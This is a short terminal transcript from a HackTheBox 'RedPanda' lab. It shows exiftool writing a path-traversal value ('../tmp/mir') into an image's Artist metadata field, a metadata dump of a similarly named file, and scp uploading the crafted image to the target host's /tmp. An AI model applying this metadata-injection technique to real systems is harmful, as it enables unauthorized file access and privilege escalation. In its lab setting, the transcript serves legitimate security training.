 kali@kali:~/Desktop/HackTheBox/RedPanda$ exiftool -artist=../tmp/mir masterpiece.jpg
1 image files updated
kali@kali:~/Desktop/HackTheBox/RedPanda$ exiftool masterpiece.png
ExifTool Version Number : 12.36
File Name : masterpiece.png
Directory : .
File Size : 596 bytes
File Modification Date/Time : 2022:08:24 17:05:15-04:00
File Access Date/Time : 2022:08:24 16:52:38-04:00
File Inode Change Date/Time : 2022:08:24 17:05:15-04:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 306
Image Height : 162
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Significant Bits : 8 8 8
Image Size : 306×162
Megapixels : 0.050
kali@kali:~/Desktop/HackTheBox/RedPanda$ scp masterpiece.jpg woodenk@10.10.11.170:/tmp
woodenk@10.10.11.170's password:
masterpiece.jpg